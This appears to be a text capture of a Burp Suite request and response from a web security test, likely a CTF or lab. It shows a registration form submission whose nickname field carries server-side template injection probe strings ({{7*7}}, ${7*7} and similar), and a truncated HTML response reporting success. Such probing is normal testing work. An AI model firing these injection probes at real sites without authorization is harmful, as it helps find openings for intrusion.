 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 62.173.140.174:16057
3 Content-Length: 142
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://62.173.140.174:16057
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://62.173.140.174:16057/register
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 nickname=
%60user%7B%7B7*7%7D%7D%24%7B%7B+7*7%7D%7D%7B7*7%7D%24%7B7*7%7D%7B%7B+%
ord=123
`user{{7*7}}${{ 7*7}}{7*7}${7*7}{{ "test_ssti" }}${ "test_ssti" }}
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
15 <script src="
//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js">
</script>
16 </head>
17 <body>
18 <div class="container">
19 <div id="signupbox" style="margin-top:50px;" class="mainbox
col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2">
20 <div class="panel panel-info">
21 <div class="panel-heading">
22 <div class="panel-title">
Sign Up
</div>
23 <div>
User successfully registered
</div>
24 <div style="float:right; font-size: 85%; position:
relative; top:-10px">
<a id="signinlink" href="/login">
Sign In
</a>
</div>
25 </div>
26 <div class="panel-body" >
27 <form action="/register" id="signupform" class="